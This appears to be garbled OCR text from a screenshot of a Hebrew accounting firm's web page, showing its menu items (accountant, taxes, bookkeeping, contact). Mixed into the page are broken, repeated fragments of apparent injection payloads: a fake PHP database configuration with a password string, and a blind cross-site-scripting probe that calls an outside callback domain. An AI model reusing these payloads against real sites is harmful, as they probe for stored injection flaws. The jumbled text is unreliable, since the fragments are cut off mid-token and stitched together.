
ss = "g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user
b_name = "1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user
רואה חשבון ועוד
 "g00dPa$$w0rD"; $db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
woe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?> ?>
הבית הפיננסי שלך
רואה חשבון
מיסים
הנהלת חשבונות
צור קשר